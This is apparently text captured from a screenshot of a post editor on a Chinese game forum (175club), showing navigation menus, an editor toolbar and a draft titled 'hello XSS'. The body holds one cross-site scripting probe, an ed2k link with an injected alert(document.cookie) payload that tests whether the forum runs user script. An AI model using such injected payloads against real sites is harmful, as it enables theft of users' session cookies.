 175club
玩自己的音乐
论坛首页 175CLUB TOUCH首页 TOUCH论坛 久游通行证
请输入搜索内容 帖子
论坛首页 游戏讨论区 网页游戏 TOUCH 发表帖子
发表帖子 发起投票
你好XSS 还可输入 71 个字符
Tahoma 2
B I U A
表情 图片 附件 音乐 视频 Flas
ed2k://|file|test|'+alert(document.cookie)+'|test/